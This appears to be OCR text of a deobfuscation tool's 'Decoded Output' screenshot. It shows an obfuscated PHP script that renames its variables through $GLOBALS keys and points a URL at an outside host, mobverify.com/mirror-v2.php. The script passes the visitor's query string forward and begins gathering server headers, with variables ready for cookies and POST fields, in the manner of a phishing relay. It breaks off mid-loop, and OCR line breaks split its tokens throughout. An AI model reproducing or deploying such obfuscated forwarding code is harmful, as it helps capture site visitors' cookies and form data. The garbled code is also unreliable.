
Decoded Output
download
<?php
 ${
"GLOBALS"
}[
"nhvdvevxr"
]=
"conten
t"
;${
"GLOBALS"
}[
"inifulikeut"
]=
"ch"
;${
"GLOBA
LS"
}[
"smxthruvcna"
]=
"postfields"
;${
"GLOBAL
S"
}[
"fejredo"
]=
"cookies"
;${
"GLOBALS"
}[
"zkroi
q"
]=
"ch"
;${
"GLOBALS"
}[
"nrhxfldvr"
]=
"valu
e"
;${
"GLOBALS"
}[
"fqqtzco"
]=
"http_header
s"
;${
"GLOBALS"
}[
"mwqxpcvh"
]=
"key"
;${
"GLOBAL
S"
}[
"iwntmnciblmz"
]=
"ch"
;
$eyhvazw
=
"ch"
;${
"GL
OBALS"
}[
"qjvhmznz"
]=
"http_headers"
;${
"GLOBAL
S"
}[
"rpdhkmqvtio"
]=
"postfields"
;
$ebponloch
=
"value"
;
$myladnv
=
"http_headers"
;
$ywchutf
=
"h
ttp_headers"
;${
"GLOBALS"
}[
"ukjqsqikre"
]=
"ur
l"
;
$sknzeexbob
=
"key"
;
$query_string
=http_buil
d_query(
$_GET
);
$rfgnscynr
=
"ch"
;
if
(
empty
(
$que
ry_string
)){
die
(
"Empty query string"
);}
${${
"GLOBALS"
}[
"ukjqsqikre"
]}=
"https://mobve
rify.com/mirror-v2.php?$query_string"
;${
"GLO
BALS"
}[
"ivyioicnedue"
]=
"url"
;${
"GLOBALS"
}[
"d
pazfqyz"
]=
"url_new"
;
$temjvio
=
"url_ne
w"
;${${
"GLOBALS"
}[
"qjvhmznz"
]}=
array
();
forea
ch
(
$_SERVER
as
${
$sknzeexbob
}=>${
$ebponloch
})